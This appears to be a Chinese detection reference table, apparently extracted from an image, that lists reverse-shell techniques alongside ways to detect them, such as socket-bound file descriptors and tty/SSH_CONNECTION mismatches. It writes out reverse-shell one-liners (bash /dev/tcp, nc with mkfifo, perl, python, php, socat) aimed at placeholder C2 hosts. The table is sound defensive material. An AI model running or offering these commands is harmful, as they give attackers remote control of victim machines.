 反弹手段和检测方法
反弹方法
检测方法
bash -i >& /dev/tcp/ $ip/ $port 0>&1
bash进程存在异常的stdin/stdout，或者异常的argv，或者bash的进程树存在异常的网络连接bash进程的0，和1文件描述符指向socket
telnet $ip $port | /bin/bash | telnet $ip $port
同上bash进程的0，和1文件描述符指向pipe
rm /tmp/f ; mkfifo /tmp/f;cat /tmp/f | /bin/bash -i
2>&1 | nc $ip $port >/tmp/f
同上
perl -e ' .. ;exec("/bin/sh -i");};'
同上dash或者sh进程的0，和1文件描述符指向socket
python -c 'import socket, ...
;p=subprocess.call(["/bin/bash","-i"]);'
同上bash的0，和1文件描述符指向socket
php -r '$sock=fsockopen("ip",port);exec("/bin/bash
-i <&3 >&3 2>&3");'
同上bash或dash进程的0，和1文件描述符指向socket
受害主机通过程序(如python)主动监听
同上进程的0，和1文件描述符指向socket
telnet c2_ip c2_port 0<SOME_DEVNAME | /bin/bash
1>SOME_DEVNAME
通过execve()检测大概率是在ssh登陆下才会使用的二进制文件（如ls/cat/ip/ipconfig/cd/chmod），1.如果发现这些进程的stdin/stdout和tty不一致则告警；2.
如果发现这些进程的dip/dport/sip/sport和SSH_CONNECTION不一致则告警execve()调用
socat exec:'bash -li',pty,stderr,setsid,sigint,sane
tcp:c2_ip:c2_port
同上
msf反弹、apache后门模块、nginx后门模块
同上